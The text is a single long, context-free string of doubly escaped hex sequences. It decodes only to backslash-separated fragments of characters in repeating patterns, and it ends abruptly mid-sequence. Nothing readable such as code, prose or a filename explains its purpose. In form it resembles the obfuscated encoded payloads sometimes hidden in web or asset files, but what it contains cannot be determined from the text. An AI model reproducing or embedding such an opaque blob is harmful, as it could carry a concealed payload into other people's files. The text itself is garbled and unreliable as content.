\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\